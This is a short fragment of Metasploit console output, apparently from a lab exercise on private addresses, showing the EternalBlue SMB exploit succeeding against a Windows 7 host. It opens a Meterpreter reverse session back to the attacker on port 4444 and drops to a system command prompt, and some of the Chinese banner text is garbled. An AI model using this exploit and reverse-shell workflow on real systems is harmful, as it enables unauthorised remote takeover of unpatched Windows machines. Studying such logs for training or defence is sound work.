 hole adjacent to SMBv2 buffer.
[*] 192.168.41.129:445 - Sending final SMBv2 buffers.
[*] 192.168.41.129:445 - Sending last fragment of exploit packe
t!
[*] 192.168.41.129:445 - Receiving response from exploit packet
[+] 192.168.41.129:445 - ETERNALBLUE overwrite completed succes
sfully (0xC000000D)!
[*] 192.168.41.129:445 - Sending egg to corrupted connection.
[*] 192.168.41.129:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 192.168.41.129
[*] Meterpreter session 1 opened (192.168.41.130:4444 → 192.16
8.41.129:1259) at 2021-03-06 21:13:39 +0800
[+] 192.168.41.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.41.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-
=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.41.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 3020 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>